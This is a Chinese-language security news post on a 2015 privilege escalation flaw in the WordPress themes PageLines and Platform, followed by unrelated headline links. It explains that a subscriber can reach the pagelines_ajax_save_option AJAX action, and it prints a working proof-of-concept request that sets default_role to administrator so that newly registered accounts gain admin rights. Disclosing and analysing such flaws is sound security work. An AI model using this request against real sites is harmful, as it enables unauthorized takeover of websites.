知名WordPress主題Pagelines和Platform權(quán)限提升漏洞POC

責(zé)編:cnetsec |2015-03-12 14:35:44在FreeBuf看到wordpress主題又爆漏洞了,此主題使用量還是很多的……現(xiàn)在你們要的POC來了。

漏洞簡介

某個WordPress網(wǎng)站如果使用了Platform主題(版本號小于1.4.4),黑客就可以輕易取得該網(wǎng)站的權(quán)限。

黑客可以利用惡意軟件、SEO垃圾郵件以及其他方式,執(zhí)行PHP代碼來感染你的網(wǎng)站。在使用了主題Pagelines(版本號小于1.4.6)的WordPress網(wǎng)站中,黑客只要注冊一個賬號,就可以使用權(quán)限提升exp進行攻擊。提升權(quán)限后黑客可以做許多事,包括使用WordPress主題文件編輯器。 更多漏洞說明

主題版本Platform1.4.3

漏洞說明只給了一張圖,不過已經(jīng)說得很詳細了。我只是寫個過程。



wp_ajax_pagelines_ajax_save_option和pagelines_ajax_save_option_callback是在一起的。

so,我們只要找到wp_ajax_pagelines_ajax_save_option就好了。



文件:/wp-admin/admin-ajax.php

所以只要是wp_ajax鉤子都可以調(diào)用,哪怕是訂閱者權(quán)限。

一共一句話還要exp么?

POC(概念驗證程序)

http://localhost//wp-admin/admin-ajax.php?action=pagelines_ajax_save_option

post:default_role=administrator

先注冊一個號,然后提交。什么也不顯示也對了。然后再注冊一個號,就是管理員了。

關(guān)于第二代碼執(zhí)行,好像必須得管理員權(quán)限。

文章來源:freeBuf.com

- 周鴻祎領(lǐng)銜!百所高校+企業(yè)組團亮相ISC.AI 2025“紅衣課堂”

- 港科大發(fā)布大模型越獄攻擊評估基準(zhǔn),覆蓋6大類別37種方法

- 引領(lǐng)智能運維!全新FortiAIOps 3.0重新定義IT運營

- MirageFlow:一種針對Tor的新型帶寬膨脹攻擊

- 英偉達約談事件的制度邏輯與趨勢展望

- 國家互聯(lián)網(wǎng)信息辦公室發(fā)布《國家信息化發(fā)展報告(2024年)》

- 火狐中國終止運營:辦公地?zé)o人,用戶賬號數(shù)據(jù)面臨清空

- 25年一直未變!網(wǎng)絡(luò)安全永恒的“十大法則”

- 關(guān)于征集數(shù)據(jù)安全評估標(biāo)準(zhǔn)化應(yīng)用實踐案例的通知

- ISC.AI 2025主題前瞻:ALL IN AGENT,全面擁抱智能體時代!